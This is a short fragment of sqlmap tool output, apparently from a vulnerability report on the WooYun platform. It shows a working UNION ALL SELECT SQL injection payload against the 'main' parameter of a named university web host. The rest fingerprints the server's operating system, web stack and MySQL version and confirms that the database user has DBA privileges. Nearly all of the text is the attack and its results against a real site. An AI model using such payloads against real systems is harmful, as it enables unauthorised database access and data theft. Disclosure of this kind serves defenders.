 Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: main=-3683' UNION ALL SELECT NULL,CONCAT(0x7171787071,0x6e685a7a424
e484d7265,0x7176626b71),NULL,NULL,NULL,NULL,NULL--
---
[22:26:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 11.10 (Oneiric Ocelot)
web application technology: Apache 2.2.20, PHP 5.3.6
back-end DBMS: MySQL 5.0
[22:26:56] [INFO] testing if current user is DBA
[22:26:56] [INFO] fetching current user
[22:26:57] [WARNING] reflective value(s) found and filtering out
current user is DBA:    True
[22:26:57] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\hc.nccu.edu.tw'
www.wooyun.org
[*] shutting down at 22:26:57